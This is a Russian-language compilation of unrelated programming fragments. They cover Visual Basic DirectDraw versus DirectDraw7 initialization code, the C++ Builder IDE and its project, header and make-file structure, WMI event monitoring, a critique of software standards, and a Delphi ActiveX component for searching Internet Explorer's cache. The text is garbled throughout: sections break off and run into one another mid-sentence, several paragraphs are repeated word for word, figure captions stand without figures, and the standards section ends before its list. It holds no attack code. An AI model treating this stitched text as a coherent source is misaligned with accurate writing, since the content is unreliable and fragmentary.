Часто при обсуждении преимуществ и недостатков различных языков программирования дебаты сводятся к аргументам, основанным скорее на личном опыте и предпочтениях, чем на объективных критериях. Конечно же, при выборе языка программирования личные предпочтения и опыт разработчика должны быть учтены, но так как эти критерии субъективны, они здесь не принимаются во внимание. Вместо этого мы будем рассматривать продуктивность программирования, производительность работы приложения и эффективность использования памяти, потому что эти критерии могут быть определены количественно и могут быть исследованы с научной точки зрения, хотя мы также учтем информацию, полученную из опыта разработки проектов в нашей компании.Сравнение инициализации Scribe-DirectDraw и DirectDraw7:
Объявления переменных: Практически аналогично в обоих случаях. Однако в DX7 кроме объекта DirectDraw, объектов поверхностей (буферов) и структуры описания поверхности надо объявить главный объект DirectX. Раньше мы делали это так: Dim dd As DirectDraw Dim Primary As DirectDrawSurface 'Primary surface Dim BackBuffer As DirectDrawSurface 'BackBuffer surface Dim ddsd As DDSURFACEDESC Dim caps As DDSCAPS В DirectX7 это делается так: Dim dx As DirectX7 Dim dd As DirectDraw7 Dim Primary As DirectDrawSurface7 'Primary surface Dim BackBuffer As DirectDrawSurface 'BackBuffer surface Dim ddsd As DDSURFACEDESC2 Dim caps As DDSCAPS2 Далее, надо создать объект DirectDraw, установить режим отношения программы с другими приложениями (Coopeartive Level) и режим экрана. В DirectDraw7 объект DirectDraw создается из объекта DirectX. Сначала предыдущая версия: Call DirectDrawCreate(ByVal 0&, dd, Nothing) 'Создаем DirectDraw Call lpDD.SetCooperativeLevel(trgtForm.hwnd, DDSCL_EXCLUSIVE Or DDSCL_FULLSCREEN Or DDSCL_ALLOWREBOOT) 'Режим работы Call lpDD.SetDisplayMode(X, Y, Color) 'Режим дисплея Теперь, DirectX7 Set dd = dx.DirectDrawCreate("") 'Создаем DirectDraw Call dd.SetCooperativeLevel(trgtForm.hWnd, DDSCL_FULLSCREEN Or DDSCL_EXCLUSIVE Or DDSCL_ALLOWREBOOT) 'Режим работы Call dd.SetDisplayMode(X, Y, Color, 0, DDSDM_DEFAULT) 'Режим дисплея Теперь надо задать описание главной поверхности, создать ее и получить задний буфер. Scribe-DirectDraw: 'Create a front surfaces With ddsd .dwSize = Len(ddsd) .dwFlags = DDSD_CAPS Or DDSD_BACKBUFFERCOUNT .DDSCAPS.dwCaps = DDSCAPS_PRIMARYSURFACE Or DDSCAPS_FLIP Or DDSCAPS_COMPLEX .dwBackBufferCount = 1 End With Call dd.CreateSurface(ddsd, Primary, Nothing) 'Retrieve BackBuffer caps.dwCaps = DDSCAPS_BACKBUFFER Call Primary.GetAttachedSurface(caps, BackBuffer) DirectDraw7: 'Create a front surfaces ddsd.lFlags = DDSD_CAPS Or DDSD_BACKBUFFERCOUNT ddsd.ddsCaps.lCaps = DDSCAPS_PRIMARYSURFACE Or DDSCAPS_FLIP Or DDSCAPS_COMPLEX ddsd.lBackBufferCount = 1 Set Primary = dd.CreateSurface(ddsd) 'Retrieve BackBuffer caps.lCaps = DDSCAPS_BACKBUFFER Set BackBuffer = Primary.GetAttachedSurface(caps) После этого можно установить ColorKey и другие дополнительные параметры. Как видите, смысл один и тот же, а разница скорее в синтаксисе, что однако довольно неприятно. Так что, для какого DirectX программировать решать конечно же вам. По крайней мере уже целая толпа, пожав плечами отправилась юзать новое детище Microsoft... Удачи, и Приятного программирования,Среда разработки C++ Builder
C++ Builder представляет собой SDI-приложение, главное окно которого содержит настраиваемую инструментальную панель (слева) и палитру компонентов (справа). Помимо этого, по умолчанию при запуске C++ Builder появляются окно инспектора объектов (слева) и форма нового приложения (справа). Под окном формы приложения находится окно редактора кода. Рис.1. Среда разработки C++ Builder
Формы являются основой приложений C++ Builder. Создание пользовательского интерфейса приложения заключается в добавлении в окно формы элементов объектов C++ Builder, называемых компонентами. Компоненты C++ Builder располагаются на палитре компонентов, выполненной в виде многостраничного блокнота. Важная особенность C++ Builder состоит в том, что он позволяет создавать собственные компоненты и настраивать палитру компонентов, а также создавать различные версии палитры компонентов для разных проектов.
Рис.1. Среда разработки C++ Builder
Формы являются основой приложений C++ Builder. Создание пользовательского интерфейса приложения заключается в добавлении в окно формы элементов объектов C++ Builder, называемых компонентами. Компоненты C++ Builder располагаются на палитре компонентов, выполненной в виде многостраничного блокнота. Важная особенность C++ Builder состоит в том, что он позволяет создавать собственные компоненты и настраивать палитру компонентов, а также создавать различные версии палитры компонентов для разных проектов.
Средства мониторинга событий службы WMI
Не буду останавливаться на основах функционирования WMI; эта тема уже достаточно обсуждалась как на страницах печатных изданий, так и в Web. Однако для того, чтобы дать читателю представление о том, как служба WMI обеспечивает выполнение задачи, поставленной перед сценарием, я кратко опишу некоторые реализованные в WMI функции мониторинга событий. Встроенная система мониторинга событий службы WMI отслеживает события во всех классах WMI. Любой сценарий можно "привязать" к этим событиям и выполнять действия в зависимости от них. Системы на основе событий, как правило, позволяют сокращать число используемых рабочих циклов процессора и задержки, связанные с опросом элемента системы об изменениях его состояния. Если сценарий, в котором задействованы средства мониторинга событий WMI, составлен корректно, он может отслеживать события, не будучи встроенным в цикл, а значит, непроизводительные затраты ресурсов процессора снижаются почти до нуля. В рамках мониторинга событий внутренние механизмы WMI выполняют некоторые операции по опросу элементов системы. Но эти операции проводятся внутри пространства имен WMI. Сценарию не приходится запускать дополнительные процессы, реактивировать бездействующие процессы, подключаться к внешним источникам данных или пережидать задержки на обращение к диску. Средства мониторинга событий службы WMI могут инициализировать мониторинг событий даже в тех случаях, когда данная функция не предусмотрена соответствующим интерфейсом API. Когда в API встраивается провайдер WMI, этот провайдер автоматически извещает WMI обо всех случаях создания, обновления и удаления экземпляров своего класса. Даже если вы привлечете к работе системного программиста Windows, вполне возможно, что он так и не сможет найти комбинацию базовых API, обеспечивающую надежное подключение и мониторинг событий соединений VPN, RAS и динамических соединений для всех версий Windows (от XP до Windows 95). Такая сложная задача явно противоречит идее написания короткого VBScript-сценария, предназначенного для мониторинга этих событий и выполнения соответствующих действий.Ссылки
Стандарты ПО
Многие полагают, что если есть стандарт, то для получения качественного ПО достаточно просто четко ему следовать. Корни этого мифа - в необоснованном переносе в программную инженерию практики, сложившейся в традиционных индустриях. В последние 20 лет мы наблюдаем прямо-таки экспоненциальный рост числа разнообразных стандартов. Организации, занимающиеся созданием и распространением стандартов (ISO, IEEE, IEC), пока не слишком преуспели в объективной оценке их достоинств с точки зрения практики разработки. К примеру, было бы неплохо хотя бы приблизительно знать, что если следовать стандарту "A" потребуются дополнительные затраты на величину "B", но при этом вы приобретете выгоды величиной "C". Если бы каждый стандарт сопровождался методикой оценки выгод его использования для некоторого типичного проекта, то стандарты было бы намного легче сравнивать и адаптировать. Мои основные сомнения, касающиеся стандартизации, таковы:Структура файла проекта
Для каждого приложения C++ Builder создается один файл проекта, один make-файл и один файл ресурсов. Файл проекта генерируется при выборе пункта меню File/New Application. Первоначально файлу проекта присваивается по умолчанию имя Project1.cpp. Если в процессе разработки приложения добавляются формы и модули, C++ Builder обновляет файл проекта. Для просмотра файла проекта следует выбрать пункт меню View/Project Source. Эта операция выполнит загрузку исходного текста файла проекта в редактор кода (рис. 1). Рис. 1. Просмотр файла проекта в редакторе кода
Файл проекта имеет такую же структуру, как и файл модуля. Подобно файлу модуля, это файл исходного кода на языке C++, который компилируется с другими файлами при создании исполняемого файла.
В файле проекта имеется определенный набор ключевых элементов:
Рис. 1. Просмотр файла проекта в редакторе кода
Файл проекта имеет такую же структуру, как и файл модуля. Подобно файлу модуля, это файл исходного кода на языке C++, который компилируется с другими файлами при создании исполняемого файла.
В файле проекта имеется определенный набор ключевых элементов:
Структура h-файла
h-файл генерируется при создании нового модуля. В нем содержится информация о данных и функциях, которые можно использовать в модуле. h-файл для модуля, связанного с формой, содержит описания интерфейсных элементов и других компонентов этой формы и обработчиков событий для них (то есть, в терминологии объектно-ориентированного программирования, описание класса формы). Такие описания автоматически добавляются в h-файл при внесении в форму новых компонентов или генерации новых обработчиков событий. Иными словами, в h-файле содержится интерфейс, а в самом модуле - реализация. Рис. 3. Пример структуры h-файла
Примечание. При удалении из формы компонентов их описания удаляются из h-файла, а описания обработчиков событий сохраняются. При переименовании компонентов изменяются их описания в h-файле, а также имена и описания обработчиков событий, сгенерированные автоматически. Однако при этом не изменяются ссылки на эти компоненты и обработчики событий, используемые в других функциях, поэтому рекомендуется переименовывать компоненты и обработчики событий сразу же после их создания, пока на них не появились ссылки.
Не рекомендуется удалять из модуля пустые функции (например, случайно созданные шаблоны обработчиков событий). Они не увеличат размер исполняемого файла, но их удаление может привести к невозможности заново сгенерировать обработчик события, если в этом возникнет необходимость.
Отметим, что в модуле могут содержаться функции, не описанные в h-файле, однако видимость их в этом случае ограничивается данным модулем.
Внутри модуля функции могут быть определены и ссылаться друг на друга в произвольном порядке. Если данный модуль ссылается на другие формы и модули, следует с помощью директивы препроцессора #include включить в него соответствующий h-файл с помощью пункта меню File/Include Unit Hdr... . После этого интерфейсные элементы другого модуля будут доступны в данном модуле.
Рис. 3. Пример структуры h-файла
Примечание. При удалении из формы компонентов их описания удаляются из h-файла, а описания обработчиков событий сохраняются. При переименовании компонентов изменяются их описания в h-файле, а также имена и описания обработчиков событий, сгенерированные автоматически. Однако при этом не изменяются ссылки на эти компоненты и обработчики событий, используемые в других функциях, поэтому рекомендуется переименовывать компоненты и обработчики событий сразу же после их создания, пока на них не появились ссылки.
Не рекомендуется удалять из модуля пустые функции (например, случайно созданные шаблоны обработчиков событий). Они не увеличат размер исполняемого файла, но их удаление может привести к невозможности заново сгенерировать обработчик события, если в этом возникнет необходимость.
Отметим, что в модуле могут содержаться функции, не описанные в h-файле, однако видимость их в этом случае ограничивается данным модулем.
Внутри модуля функции могут быть определены и ссылаться друг на друга в произвольном порядке. Если данный модуль ссылается на другие формы и модули, следует с помощью директивы препроцессора #include включить в него соответствующий h-файл с помощью пункта меню File/Include Unit Hdr... . После этого интерфейсные элементы другого модуля будут доступны в данном модуле.
Структура make-файла
Make-файл - это текстовый файл, содержащий макросы, директивы и инструкции по компиляции и сборке проекта для утилиты make.exe. Отметим, что make-файл по существу ничем не отличается от обычного знакомого пользователям С и С++ make-файла. Он генерируется автоматически при создании проекта, и его содержимое зависит от установок, указанных программистом в опциях проекта. Чтобы увидеть содержание make-файла, следует выбрать пункт меню View/Project Makefile (рис. 2). Рис. 2. Пример структуры make-файла
Рис. 2. Пример структуры make-файла
Структура модуля
Модули являются основой создания библиотек и приложений в C++ Builder. Модуль содержит исходный текст на языке C++ и первоначально представляет собой файл с расширением *.CPP. В дальнейшем каждый такой файл компилируется в объектный файл с расширением *.OBJ. Объектные файлы, в свою очередь, собираются компоновщиком в выполняемый файл с расширением *.EXE. При добавлении к проекту новой формы генерируется новый модуль. При добавлении модуля к проекту при помощи выбора пункта меню File/New Unit создается пустая структура модуля, в которой включены директивы: #includeСвязка ActiveX - Internet Explorer
Связка ActiveX - Internet Explorer А знаете ли вы, что на Delphi можно писать ActiveX компоненты? Конечно знаете. А что с их помощью можно взаимодействовать с Internet Explorer? Это может быть интересно для профессиональных вебмастеров, скажете вы, но я не согласен. "Простой" программист тоже может найти массу применений этому. Здесь будет описано одно из них. Все мы лазим (ходим и т.д.) по интернету. И вы тоже - раз читаете эти строки :). А не случалось ли вам, случайно где-то побывав, что-то прочитав и благополучно забыв адрес сайта через некоторое время вдруг понять, что там было именно то, что вам сейчас срочно понадобилось? Можно конечно посмотреть History браузера, можно залезть в кэш "руками" и попытаться найти там что-то. А можно написать компонент, который бы искал слова в файлах кэша (в общем случае в любых HTML-файлах) и выводил бы на просмотр требуемые файлы. Связать этот компонент с Эксплорером - и вперед. Что удобно - вся работа происходит в эксплорере: и поиск, и,естественно, просмотр. При этом для Delphi-программиста не нужны особые знания языка HTML, скриптовых языков и т.п. Достаточно знать несколько основных конструкций (а уж справочных руководств в интернете очень много). Написанный ActiveX-компонент вставляется в HTML-страничку. Вот пример простейшей странички
В этом примере ActiveX-компонент, находящийся в файле C:\PATH\FINDWORDS.OCX вставляется в HTML-страничку. Но важно отметить, что эта страничка откроется только в Microsoft Internet Explorer версии 4 и старше. Пишут, что третий эксплорер тоже поддерживает тэг